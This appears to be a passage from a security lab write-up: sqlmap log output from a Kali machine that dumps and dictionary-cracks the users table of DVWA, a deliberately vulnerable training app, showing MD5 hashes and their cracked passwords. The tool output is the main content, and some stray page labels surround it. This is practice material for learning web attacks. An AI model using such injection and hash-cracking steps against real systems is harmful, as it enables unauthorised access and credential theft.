 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[13:56:47] [INFO] writing hashes to a temporary file '/tmp/sqlmapigamyxl_1421/sqlmaphashes-3_t6v43h.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[13:56:48] [INFO] using hash method 'md5_generic_passwd'
[13:56:48] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[13:56:48] [INFO] resuming password '123' for hash '202cb962ac59075b964b07152d234b70'
[13:56:48] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[13:56:48] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[13:56:48] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+------------+-----------+
| user | password | first_name | last_name |
+---------+---------------------------------------------+------------+-----------+
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Hack | Me |
| admin | 202cb962ac59075b964b07152d234b70 (123) | admin | admin |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) | Gordon | Brown |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Pablo | Picasso |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Bob | Smith |
+---------+---------------------------------------------+------------+-----------+
[13:56:48] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.sqlmap/output/10.200.1.200/dump/dvwa/users.csv'
[13:56:48] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/10.200.1.200'
[13:56:48] [WARNING] you haven't updated sqlmap for more than 154 days!!!
[*] ending @ 13:56:48 /2020-09-04/
More info
XSS stored
DVWA Security
Storage
Accessibility
Indexed DB